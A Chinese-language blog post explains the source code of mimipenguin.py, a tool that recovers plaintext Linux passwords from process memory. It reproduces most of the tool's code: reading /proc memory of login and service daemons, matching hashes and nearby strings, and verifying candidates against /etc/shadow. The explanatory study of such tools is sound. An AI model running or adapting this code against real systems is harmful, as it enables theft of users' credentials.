mimipenguin.py源码解读
mimipenguin.py是一个可以从内存中读取linux明文密码的Python脚本程序,关于它的使用见:《使用mimipenguin获取linux明文登录密码》。在这篇文章中,我将分析mimipenguin.py的源码,以搞清楚它是如何从内存中读取明文密码的。
0.总体流程
通过阅读mimipenguin.py源码可知,mimipenguin.py从内存中读取linux明文密码时的步骤如下:
- 必须以root权限运行本脚本
- 读取指定程序的虚拟内存
- 将虚拟内存转换为字符串列表
- 从字符串列表中用正则匹配找出密码Hash值
- 从字符串列表中用正则匹配找出明文密码
- 验证找到的明文密码是否正确
- 输出正确的明文密码
1.必须以root权限运行本脚本
由于读取内存需要root权限,所以必须以root权限运行mimipenguin-py。我们没有办法强制用户这么做,但可以检测用户是否以root权限运行,若没有则给出提示。
如何检测呢?我们知道,root用户的uid是0,所以只用在脚本中读取uid,若等于0则说明有root权限,否则没有,输出类似“mimipenguin should be ran as root”这样的提示。
这一部分代码如下:
def running_as_root():
return os.geteuid() == 0
......
if not running_as_root():
raise RuntimeError('mimipenguin should be ran as root')
2.读取指定程序的虚拟内存
指定程序是指给出了程序名的程序,如:“gdm-password”、“gnome-keyring-daemon”、“vsftpd”、“sshd”和“apache2”。阅读linux源码或查阅资料可知,这些程序在运行时,内存中可能存在明文密码。
如何读取指定程序的虚拟内存呢?其实这里说程序的虚拟内存是不严谨的。程序是静态的,只有运行着的程序——进程——才有虚拟内存。所以第一步是由程序名获得进程号。用“ps”命令当然可以,但mimipenguin.py采用的方法是读取proc文件系统中的信息来获取程序名对应的进程号。
proc文件系统是linux操作系统虚拟出来的文件系统,实际上只存在于内存中,磁盘上并没有对应的文件。用“ls /proc”命令查看proc文件系统中的文件如下图所示:
可以看到其中有很多目录与文件,大部分目录名都是纯数字,这些数字的含义是进程号,某个进程的信息,便在对应的目录下。如用“ls /proc/1”命令查看进程号是1的进程的信息,如下图所示:
可以看到又是许多的目录和文件。这些目录和文件中记录的是这个进程的相关信息,我们重点关注三个文件:cmdline、maps和mem。cmdline文件中记录着该进程的程序名(命令),如下图所示:

只要遍历/proc目录下目录名为数字的目录中的cmdline文件的内容,与指定程序名做比较,若相等,则认为该进程是指定程序的运行实例。由于一个程序可以有多个运行实例,所以找到一个进程还不能break,要遍历所有才行,并且返回值也应当是存储着进程号的列表。实现这一逻辑的代码如下:
def find_pid(process_name):
pids = list()
for pid in os.listdir('/proc'):
try:
with open('/proc/{}/cmdline'.format(pid), 'rb') as cmdline_file:
if process_name in cmdline_file.read().decode():
pids.append(pid)
except IOError:
continue
return pids
为编程上的简便,上述代码遍历了/proc目录下所有目录,若打开cmdline失败,则捕获错误并continue。本着宁可错杀一千也不放过一个的考虑,指定指定程序名只要包含在cmdline中,就认为该进程是指定程序的运行实例。最后返回的pids是一个列表。
maps文件中存储着给进程的内存映射表,如下图所示:

注意到第二列是属性,类似“r-xp”,“r”指可读,“w”指可写,“x”指可执行,“p”指私有的(copy on write),“-”表示无此属性。显然我们只关心具有“r”属性的内存区域。
mem文件中的内容便是这个进程的虚拟内存的映射了,读取mem文件相当于在读取该进程的虚拟内存。读取制定进程号的虚拟内存的代码如下:
def dump_process(pid):
dump_result = bytes()
with open('/proc/{}/maps'.format(pid), 'r') as maps_file:
for l in maps_file.readlines():
memrange, attributes = l.split(' ')[:2]
if attributes.startswith('r'):
memrange_start, memrange_stop = [
int(x, 16) for x in memrange.split('-')]
memrange_size = memrange_stop - memrange_start
with open('/proc/{}/mem'.format(pid), 'rb') as mem_file:
try:
mem_file.seek(memrange_start)
dump_result += mem_file.read(memrange_size)
except (OSError, ValueError, IOError, OverflowError):
pass
return dump_result
这段代码会打开指定进程的maps文件,逐行遍历,读取内存映射关系。对每一行,用l.split(‘ ‘)[:2]简单快捷地取了映射关系中的内存起止地址和属性,其余信息无用故忽略;接着判断这段内存区域是否可读(属性以“r”开头),若可读,则又以“-”从内存起止地址中分割出起始地址和终止地址,并将16进制转换成10进制,终止地址减去起始地址计算出内存区域大小,之后打开mem文件,用seek定位到内存起始地址,读取内存区域大小的数据,并将读到的数据添加到变量dump_result中。当maps文件文件遍历完毕后,该进程所有可读内存都被读到了变量dump_result中。虽然dump_result中的数据是各个内存片段拼凑起来的,并不连续,但有什么关系呢,我们只是想从中寻找可能存在的明文密码而已。
3.将虚拟内存转换为字符串列表
毫无疑问,内存中的数据不全是字符串,只有部分数据可以被作为可打印字符打印到屏幕,连续的可打印字符便是字符串。我们想要寻找的明文密码一定是可打印字符,所以丢弃掉内存中非字符串的数据,只保留字符串数据是不会让我们错过明文密码。
现在我们已经有了存储着某个进程虚拟内存数据的变量dump_result,现在想要做的事情是把dump_result中的字符串提取出来,输入dump_result,返回字符串列表。该怎么做呢?
首先要解决一个问题,可打印字符都有哪些?在Python中,有个名为string的库,这个库有一个名为printable的属性,其中定义了英语世界所有的可打印字符,如下所示:
>>> import string
>>> string.printable
'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ \t\n\r\x0b\x0c'
另一个问题是字符串长度。明文密码长度不可能太短,如不可能只有一两个字符,所以只有足够多的连续的可打印字符组成的字符串才有意义。长度的阈值取多少合适呢?可以作为一个参数min_length,该参数默认值为4。
有了上面的准备,就可以从dump_result中提取字符串了。以字节为单位遍历dump_result,通过是否在string.printable中来判断当前遍历到的数据是否可打印。若干个连续的可打印字符组成字符串,若字符串长度不小于min_length,则将这个字符串添加到strings_result列表中。遍历完dump_result后,返回strings_result即可。这部分代码如下所示:
def strings(s, min_length=4):
strings_result = list()
result = str()
for c in s:
try:
c = chr(c)
except TypeError:
# In Python 2, c is already a chr
pass
if c in string.printable:
result += c
else:
if len(result) >= min_length:
strings_result.append(result)
result = str()
return strings_result
4.匹配Hash、明文密码与验证
之所以将这几步放在一起是因为mimipenguin.py中写了一个类PasswordFinder来统一干这几件事。
类PasswordFinder有以下几个方法:
- _dump_target_processes
- _find_hash
- _find_potential_passwords
- _try_potential_passwords
- dump_passwords
第一个方法_dump_target_processes的作用是读取指定程序的虚拟内存并转换成字符串列表,代码如下所示:
def _dump_target_processes(self):
target_pids = list()
for target_process in self._target_processes:
target_pids += find_pid(target_process)
for target_pid in target_pids:
self._strings_dump += strings(dump_process(target_pid))
_dump_target_processes中指定程序的程序名从_target_processes中读取,该属性是PasswordFinder的子类中定义的属性,如
self._target_processes = ['gnome-keyring-daemon']
第二个方法_find_hash的作用是从字符串列表中匹配Hash,代码如下所示:
def _find_hash(self):
for s in self._strings_dump:
if re.match(PasswordFinder._hash_re, s):
self._found_hashes.append(s)
PasswordFinder._hash_re是用于匹配Hash值的正则表达式,其内容为“r’^\$.\$.+$’”,匹配的是类似:
$6$0fokwg59$6hpMS5dM9wDT/42DDoSD0i0g/wHab50Xs9iEvVLC3V20yf1kRmXZHGXCM0Efv6XU69hdgMZ4FwaMzso4hQaGQ0
这样的密码Hash,这种格式是linux中/etc/shadow文件保存登录密码Hash的格式。
第三个方法_find_potential_passwords的作用是从字符串列表中匹配可能的密码,代码如下所示:
def _find_potential_passwords(self):
for needle in self._needles:
needle_indexes = [i for i, s in enumerate(self._strings_dump)
if re.search(needle, s)]
for needle_index in needle_indexes:
self._potential_passwords += self._strings_dump[
needle_index - 10:needle_index + 10]
self._potential_passwords = list(set(self._potential_passwords))
self._needles是PasswordFinder的子类中定义的属性,如:
self._needles = [r'^.+libgck\-1\.so\.0$', r'libgcrypt\.so\..+$']
其值是正则表达式列表,列表中每个正则表达式都被称needle(指针),为用于匹配一个字符串。这个字符串虽然不是明文密码,但是却在明文密码附近。因为明文密码是未知的,所以不可能写出直接匹配明文密码的正则,只能退而求其次,匹配明文密码附近的字符串。我们看到:
self._potential_passwords += self._strings_dump[
needle_index - 10:needle_index + 10]
把匹配needle的字符串附近(-10~+10)的字符串都作为最后的可能密码。显然,可能密码会有很多很多,所以需要_try_potential_passwords来验证哪些密码是真正的密码。
needle大概是阅读了目标程序源码或进行逆向分析后写出来的。最终能不能有效地找到明文密码在很大程度上取决于这些正则表达式写得好不好。
最后“list(set(self._potential_passwords))”的作用是去重,集合(set)中的元素是不允许重复的,list(set())是Python中常见的列表去重的方法,虽然效率不是最高的,但确实写法最简单的。
第四个方法_try_potential_passwords的作用是从可能的密码列表中验证哪些密码是正确的。这部分代码有点长,先不看代码,考虑一个问题:如何验证明文密码的正确性。我们知道linux在文件/etc/shadow中存储了登录密码的Hash值,我们在内存中也尝试匹配了登录密码的Hash值,这些Hash值可以用于验证可能的明文登录密码是否正确——只需要计算可能的明文密码的Hash值并与已有的Hash值做比较,若可能的明文密码的Hash值等于某个已有的Hash值,则可能的明文密码便一定是正确的明文密码。若相等的已有Hash值来自/etc/shadow,则还可以知道这是哪个用户的密码,否则只好输出’
这部分代码如下所示:
def _try_potential_passwords(self):
valid_passwords = list()
found_hashes = list()
pw_hash_to_user = dict()
if self._found_hashes:
found_hashes = self._found_hashes
with open('/etc/shadow', 'r') as f:
for l in f.readlines():
user, pw_hash = l.split(':')[:2]
if not re.match(PasswordFinder._hash_re, pw_hash):
continue
found_hashes.append(pw_hash)
pw_hash_to_user[pw_hash] = user
found_hashes = list(set(found_hashes))
for found_hash in found_hashes:
ctype = found_hash[:3]
salt = found_hash.split('$')[2]
for potential_password in self._potential_passwords:
potential_hash = compute_hash(ctype, salt, potential_password)
if potential_hash == found_hash:
try:
valid_passwords.append(
(pw_hash_to_user[found_hash], potential_password))
except KeyError:
valid_passwords.append(
('<unknown user>', potential_password))
return valid_passwords
这一验证方法仅仅适用于linux登录密码,若我们寻找的不是linux登录密码,而是其他程序的,就需要根据其他程序的特点重写_try_potential_passwords方法。如寻找Apache的密码时_try_potential_passwords方法被重写为:
def _try_potential_passwords(self):
valid_passwords = list()
for potential_password in self._potential_passwords:
try:
potential_password = base64.b64decode(potential_password)
except binascii.Error:
continue
else:
try:
user, password = potential_password.split(':', maxsplit=1)
valid_passwords.append((user, password))
except IndexError:
continue
return valid_passwords
内存中Apache的用户名和密码是用“:”连接在一起并被base64编码的,所以尝试对可能的明文密码进行base64解码,若成功解码,再用“:”把解码结果分割成用户名和密码两部分即可。由于base64编码结果具有很强的特征,不是base64编码结果的字符串拿去做base64解码往往是会失败的,所以base64解码成功且能用“:”分割成两部分的字符串也基本上就只有用户名和密码了。
第五个方法dump_passwords的作用是依次调用前四个方法并返回经过验证的明文密码,其代码如下所示:
def dump_passwords(self):
self._dump_target_processes()
self._find_hash()
self._find_potential_passwords()
return self._try_potential_passwords()
注意到Apache的密码验证和Hash没有任何关系,所以不用匹配Hash值,故寻找Apache密码的类还需要重写dump_passwords方法,去掉“self._find_hash()”。
5.PasswordFinder的子类与结果输出
在上面的分析中我们已经知道PasswordFinder是不完善的,有几个抽象属性需要在子类中定义。具体讲是这两个属性:
- _target_processes
- _needles
另外,为输出地漂亮,子类还定义了属性“_source_name”。如果不用重写寻找密码的方法的话就只用重写init方法,添加这几个属性的定义就可以了。下面是几个PasswordFinder的子类的例子:
class GdmPasswordFinder(PasswordFinder):
def __init__(self):
PasswordFinder.__init__(self)
self._source_name = '[SYSTEM - GNOME]'
self._target_processes = ['gdm-password']
self._needles = ['^_pammodutil_getpwnam_root_1$',
'^gkr_system_authtok$']
class GnomeKeyringPasswordFinder(PasswordFinder):
def __init__(self):
PasswordFinder.__init__(self)
self._source_name = '[SYSTEM - GNOME]'
self._target_processes = ['gnome-keyring-daemon']
self._needles = [r'^.+libgck\-1\.so\.0$', r'libgcrypt\.so\..+$']
class VsftpdPasswordFinder(PasswordFinder):
def __init__(self):
PasswordFinder.__init__(self)
self._source_name = '[SYSTEM - VSFTPD]'
self._target_processes = ['vsftpd']
self._needles = [
r'^::.+\:[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}$']
class SshdPasswordFinder(PasswordFinder):
def __init__(self):
PasswordFinder.__init__(self)
self._source_name = '[SYSTEM - SSH]'
self._target_processes = ['sshd:']
self._needles = [r'^sudo.+']
我们可以根据自己的需要添加PasswordFinder的子类去寻找其他程序的密码,此时面向对象编程的威力显露无疑。
对一个PasswordFinder的子类,最后只需要调用dump_passwords()方法,并最后打印该方法的返回值即可。为了让用户知道这是哪个程序的密码,在输出dump_passwords()的返回值前,可以先输出_source_name。
6.总结
mimipenguin.py只有两百多行,功能也很简单,阅读其源码并不困难。
mimipenguin.py提供了一种读取linux内存数据的框架,在此基础上稍作修改,就可以做比读取明文密码更进一步的事了。